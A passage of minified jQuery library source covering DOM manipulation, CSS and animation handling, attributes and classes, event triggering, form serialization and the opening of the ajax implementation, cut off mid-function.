t=Ie(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Me(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Me(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(be(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return T.clone(this,e,t)})},html:function(e){return W(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ne.test(e)&&!ye[(ge.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(be(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Me(this,arguments,function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(be(this)),n&&n.replaceChild(t,this))},e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){T.fn[e]=function(e){for(var n,i=[],o=T(e),r=o.length-1,a=0;a<=r;a++)n=a===r?this:this.clone(!0),T(o[a])[t](n),c.apply(i,n.get());return this.pushStack(i)}});var ze=new RegExp("^("+ne+")(?!px)[a-z%]+$","i"),Be=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},He=function(e,t,n){var i,o,r={};for(o in t)r[o]=e.style[o],e.style[o]=t[o];for(o in i=n.call(e),t)e.style[o]=r[o];return i},$e=new RegExp(oe.join("|"),"i");function Re(e,t,n){var i,o,r,a,s=e.style;return(n=n||Be(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ae(e)||(a=T.style(e,t)),!g.pixelBoxStyles()&&ze.test(a)&&$e.test(t)&&(i=s.width,o=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=o,s.maxWidth=r)),void 0!==a?a+"":a}function qe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(c).appendChild(u);var e=n.getComputedStyle(u);i="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",a=36===t(e.right),o=36===t(e.width),u.style.position="absolute",r=12===t(u.offsetWidth/3),re.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var i,o,r,a,s,l,c=b.createElement("div"),u=b.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===u.style.backgroundClip,T.extend(g,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),r},reliableTrDimensions:function(){var e,t,i,o;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),i=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",i.style.height="9px",i.style.display="block",re.appendChild(e).appendChild(t).appendChild(i),o=n.getComputedStyle(t),s=parseInt(o.height,10)+parseInt(o.borderTopWidth,10)+parseInt(o.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),s}}))}();var We=["Webkit","Moz","ms"],Ue=b.createElement("div").style,Ve={};function Ge(e){var t=T.cssProps[e]||Ve[e];return t||(e in Ue?e:Ve[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=We.length;n--;)if((e=We[n]+t)in Ue)return e}(e)||e)}var Xe=/^(none|table(?!-c[ea]).+)/,Ye=/^--/,Qe={position:"absolute",visibility:"hidden",display:"block"},Ke={letterSpacing:"0",fontWeight:"400"};function Ze(e,t,n){var i=ie.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function Je(e,t,n,i,o,r){var a="width"===t?1:0,s=0,l=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=T.css(e,n+oe[a],!0,o)),i?("content"===n&&(l-=T.css(e,"padding"+oe[a],!0,o)),"margin"!==n&&(l-=T.css(e,"border"+oe[a]+"Width",!0,o))):(l+=T.css(e,"padding"+oe[a],!0,o),"padding"!==n?l+=T.css(e,"border"+oe[a]+"Width",!0,o):s+=T.css(e,"border"+oe[a]+"Width",!0,o));return!i&&r>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-l-s-.5))||0),l}function et(e,t,n){var i=Be(e),o=(!g.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,i),r=o,a=Re(e,t,i),s="offset"+t[0].toUpperCase()+t.slice(1);if(ze.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&o||!g.reliableTrDimensions()&&N(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,i))&&e.getClientRects().length&&(o="border-box"===T.css(e,"boxSizing",!1,i),(r=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Je(e,t,n||(o?"border":"content"),r,i,a)+"px"}function tt(e,t,n,i,o){return new tt.prototype.init(e,t,n,i,o)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Re(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,a,s=X(t),l=Ye.test(t),c=e.style;if(l||(t=Ge(s)),a=T.cssHooks[t]||T.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,i))?o:c[t];"string"===(r=typeof n)&&(o=ie.exec(n))&&o[1]&&(n=ce(e,t,o),r="number"),null!=n&&n==n&&("number"!==r||l||(n+=o&&o[3]||(T.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var o,r,a,s=X(t);return Ye.test(t)||(t=Ge(s)),(a=T.cssHooks[t]||T.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Re(e,t,i)),"normal"===o&&t in Ke&&(o=Ke[t]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),T.each(["height","width"],function(e,t){T.cssHooks[t]={get:function(e,n,i){if(n)return!Xe.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,i):He(e,Qe,function(){return et(e,t,i)})},set:function(e,n,i){var o,r=Be(e),a=!g.scrollboxSize()&&"absolute"===r.position,s=(a||i)&&"border-box"===T.css(e,"boxSizing",!1,r),l=i?Je(e,t,i,s,r):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(r[t])-Je(e,t,"border",!1,r)-.5)),l&&(o=ie.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),Ze(0,n,l)}}}),T.cssHooks.marginLeft=qe(g.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Re(e,"marginLeft"))||e.getBoundingClientRect().left-He(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),T.each({margin:"",padding:"",border:"Width"},function(e,t){T.cssHooks[e+t]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+oe[i]+t]=r[i]||r[i-2]||r[0];return o}},"margin"!==e&&(T.cssHooks[e+t].set=Ze)}),T.fn.extend({css:function(e,t){return W(this,function(e,t,n){var i,o,r={},a=0;if(Array.isArray(t)){for(i=Be(e),o=t.length;a<o;a++)r[t[a]]=T.css(e,t[a],!1,i);return r}return void 0!==n?T.style(e,t,n):T.css(e,t)},e,t,arguments.length>1)}}),T.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(T.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Ge(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=tt.prototype.init,T.fx.step={};var nt,it,ot=/^(?:toggle|show|hide)$/,rt=/queueHooks$/;function at(){it&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(at):n.setTimeout(at,T.fx.interval),T.fx.tick())}function st(){return n.setTimeout(function(){nt=void 0}),nt=Date.now()}function lt(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=oe[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function ct(e,t,n){for(var i,o=(ut.tweeners[t]||[]).concat(ut.tweeners["*"]),r=0,a=o.length;r<a;r++)if(i=o[r].call(n,t,e))return i}function ut(e,t,n){var i,o,r=0,a=ut.prefilters.length,s=T.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=nt||st(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),r=0,a=c.tweens.length;r<a;r++)c.tweens[r].run(i);return s.notifyWith(e,[c,i,n]),i<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var i=T.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),u=c.props;for(!function(e,t){var n,i,o,r,a;for(n in e)if(o=t[i=X(n)],r=e[n],Array.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(a=T.cssHooks[i])&&"expand"in a)for(n in r=a.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(u,c.opts.specialEasing);r<a;r++)if(i=ut.prefilters[r].call(c,e,u,c.opts))return v(i.stop)&&(T._queueHooks(c.elem,c.opts.queue).stop=i.stop.bind(i)),i;return T.map(u,ct,c),v(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}T.Animation=T.extend(ut,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ce(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(F);for(var n,i=0,o=e.length;i<o;i++)n=e[i],ut.tweeners[n]=ut.tweeners[n]||[],ut.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,r,a,s,l,c,u,d="width"in t||"height"in t,p=this,f={},h=e.style,m=e.nodeType&&le(e),g=K.get(e,"fxshow");for(i in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()})})),t)if(o=t[i],ot.test(o)){if(delete t[i],r=r||"toggle"===o,o===(m?"hide":"show")){if("show"!==o||!g||void 0===g[i])continue;m=!0}f[i]=g&&g[i]||T.style(e,i)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(f))for(i in d&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=g&&g.display)&&(c=K.get(e,"display")),"none"===(u=T.css(e,"display"))&&(c?u=c:(pe([e],!0),c=e.style.display||c,u=T.css(e,"display"),pe([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===T.css(e,"float")&&(l||(p.done(function(){h.display=c}),null==c&&(u=h.display,c="none"===u?"":u)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),l=!1,f)l||(g?"hidden"in g&&(m=g.hidden):g=K.access(e,"fxshow",{display:c}),r&&(g.hidden=!m),m&&pe([e],!0),p.done(function(){for(i in m||pe([e]),K.remove(e,"fxshow"),f)T.style(e,i,f[i])})),l=ct(m?g[i]:0,i,p),i in g||(g[i]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ut.prefilters.unshift(e):ut.prefilters.push(e)}}),T.speed=function(e,t,n){var i=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return T.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in T.fx.speeds?i.duration=T.fx.speeds[i.duration]:i.duration=T.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){v(i.old)&&i.old.call(this),i.queue&&T.dequeue(this,i.queue)},i},T.fn.extend({fadeTo:function(e,t,n,i){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=T.isEmptyObject(e),r=T.speed(t,n,i),a=function(){var t=ut(this,T.extend({},e),r);(o||K.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===r.queue?this.each(a):this.queue(r.queue,a)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",r=T.timers,a=K.get(this);if(o)a[o]&&a[o].stop&&i(a[o]);else for(o in a)a[o]&&a[o].stop&&rt.test(o)&&i(a[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(n),t=!1,r.splice(o,1));!t&&n||T.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=K.get(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=T.timers,a=i?i.length:0;for(n.finish=!0,T.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<a;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),T.each(["toggle","show","hide"],function(e,t){var n=T.fn[t];T.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(lt(t,!0),e,i,o)}}),T.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){T.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),nt=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){it||(it=!0,at())},T.fx.stop=function(){it=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,i){var o=n.setTimeout(t,e);i.stop=function(){n.clearTimeout(o)}})},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",g.checkOn=""!==e.value,g.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",g.radioValue="t"===e.value}();var dt,pt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return W(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){T.removeAttr(this,e)})}}),T.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?T.prop(e,t,n):(1===r&&T.isXMLDoc(e)||(o=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=T.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!g.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,o=t&&t.match(F);if(o&&1===e.nodeType)for(;n=o[i++];)e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),function(e,t){var n=pt[t]||T.find.attr;pt[t]=function(e,t,i){var o,r,a=t.toLowerCase();return i||(r=pt[a],pt[a]=o,o=null!=n(e,t,i)?a:null,pt[a]=r),o}});var ft=/^(?:input|select|textarea|button)$/i,ht=/^(?:a|area)$/i;function mt(e){return(e.match(F)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(F)||[]}T.fn.extend({prop:function(e,t){return W(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[T.propFix[e]||e]})}}),T.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&T.isXMLDoc(e)||(t=T.propFix[t]||t,o=T.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):ft.test(e.nodeName)||ht.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){T.propFix[this.toLowerCase()]=this}),T.fn.extend({addClass:function(e){var t,n,i,o,r,a,s,l=0;if(v(e))return this.each(function(t){T(this).addClass(e.call(this,t,gt(this)))});if((t=vt(e)).length)for(;n=this[l++];)if(o=gt(n),i=1===n.nodeType&&" "+mt(o)+" "){for(a=0;r=t[a++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(s=mt(i))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,i,o,r,a,s,l=0;if(v(e))return this.each(function(t){T(this).removeClass(e.call(this,t,gt(this)))});if(!arguments.length)return this.attr("class","");if((t=vt(e)).length)for(;n=this[l++];)if(o=gt(n),i=1===n.nodeType&&" "+mt(o)+" "){for(a=0;r=t[a++];)for(;i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");o!==(s=mt(i))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):v(e)?this.each(function(n){T(this).toggleClass(e.call(this,n,gt(this),t),t)}):this.each(function(){var t,o,r,a;if(i)for(o=0,r=T(this),a=vt(e);t=a[o++];)r.hasClass(t)?r.removeClass(t):r.addClass(t);else void 0!==e&&"boolean"!==n||((t=gt(this))&&K.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":K.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+mt(gt(n))+" ").indexOf(t)>-1)return!0;return!1}});var yt=/\r/g;T.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=v(e),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,T(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=T.map(o,function(e){return null==e?"":e+""})),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))})):o?(t=T.valHooks[o.type]||T.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(yt,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:mt(T.text(e))}},select:{get:function(e){var t,n,i,o=e.options,r=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?r+1:o.length;for(i=r<0?l:a?r:0;i<l;i++)if(((n=o[i]).selected||i===r)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=T(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,i,o=e.options,r=T.makeArray(t),a=o.length;a--;)((i=o[a]).selected=T.inArray(T.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),T.each(["radio","checkbox"],function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},g.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),g.focusin="onfocusin"in n;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,i,o){var r,a,s,l,c,u,d,p,h=[i||b],m=f.call(e,"type")?e.type:e,g=f.call(e,"namespace")?e.namespace.split("."):[];if(a=p=s=i=i||b,3!==i.nodeType&&8!==i.nodeType&&!bt.test(m+T.event.triggered)&&(m.indexOf(".")>-1&&(m=(g=m.split(".")).shift(),g.sort()),c=m.indexOf(":")<0&&"on"+m,(e=e[T.expando]?e:new T.Event(m,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=g.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:T.makeArray(t,[e]),d=T.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,t))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,bt.test(l+m)||(a=a.parentNode);a;a=a.parentNode)h.push(a),s=a;s===(i.ownerDocument||b)&&h.push(s.defaultView||s.parentWindow||n)}for(r=0;(a=h[r++])&&!e.isPropagationStopped();)p=a,e.type=r>1?l:d.bindType||m,(u=(K.get(a,"events")||Object.create(null))[e.type]&&K.get(a,"handle"))&&u.apply(a,t),(u=c&&a[c])&&u.apply&&Y(a)&&(e.result=u.apply(a,t),!1===e.result&&e.preventDefault());return e.type=m,o||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(h.pop(),t)||!Y(i)||c&&v(i[m])&&!y(i)&&((s=i[c])&&(i[c]=null),T.event.triggered=m,e.isPropagationStopped()&&p.addEventListener(m,wt),i[m](),e.isPropagationStopped()&&p.removeEventListener(m,wt),T.event.triggered=void 0,s&&(i[c]=s)),e.result}},simulate:function(e,t,n){var i=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(i,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each(function(){T.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),g.focusin||T.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){T.event.simulate(t,e.target,T.event.fix(e))};T.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,o=K.access(i,t);o||i.addEventListener(e,n,!0),K.access(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,o=K.access(i,t)-1;o?K.access(i,t,o):(i.removeEventListener(e,n,!0),K.remove(i,t))}}});var _t=n.location,Ct={guid:Date.now()},Tt=/\?/;T.parseXML=function(e){var t,i;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){}return i=t&&t.getElementsByTagName("parsererror")[0],t&&!i||T.error("Invalid XML: "+(i?T.map(i.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,xt=/\r?\n/g,kt=/^(?:submit|button|image|reset|file)$/i,Et=/^(?:input|select|textarea|keygen)/i;function At(e,t,n,i){var o;if(Array.isArray(t))T.each(t,function(t,o){n||St.test(e)?i(e,o):At(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==C(t))i(e,t);else for(o in t)At(e+"["+o+"]",t[o],n,i)}T.param=function(e,t){var n,i=[],o=function(e,t){var n=v(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,function(){o(this.name,this.value)});else for(n in e)At(n,e[n],t,o);return i.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Et.test(this.nodeName)&&!kt.test(e)&&(this.checked||!me.test(e))}).map(function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,function(e){return{name:t.name,value:e.replace(xt,"\r\n")}}):{name:t.name,value:n.replace(xt,"\r\n")}}).get()}});var Nt=/%20/g,Ot=/#.*$/,Pt=/([?&])_=[^&]*/,It=/^(.*?):[ \t]*([^\r\n]*)$/gm,Dt=/^(?:GET|HEAD)$/,Lt=/^\/\//,jt={},Mt={},Ft="*/".concat("*"),zt=b.createElement("a");function Bt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(F)||[];if(v(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Ht(e,t,n,i){var o={},r=e===Mt;function a(s){var l;return o[s]=!0,T.each(e[s]||[],function(e,s){var c=s(t,n,i);return"string"!=typeof c||r||o[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)}),l}return a(t.dataTypes[0])||!o["*"]&&a("*")}function $t(e,t){var n,i,o=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i||(i={}))[n]=t[n]);return i&&T.extend(!0,e,i),e}zt.href=_t.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:_t.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(_t.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,T.ajaxSettings),t):$t(T.ajaxSettings,e)},ajaxPrefilter:Bt(jt),ajaxTransport:Bt(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o,r,a,s,l,c,u,d,p,f=T.ajaxSetup({},t),h=f.context||f,m=f.context&&(h.nodeType||h.jquery)?T(h):T.event,g=T.Deferred(),v=T.Callbacks("once memory"),y=f.statusCode||{},w={},_={},C="canceled",S={readyState:0,getResponseHeader:function(e){var 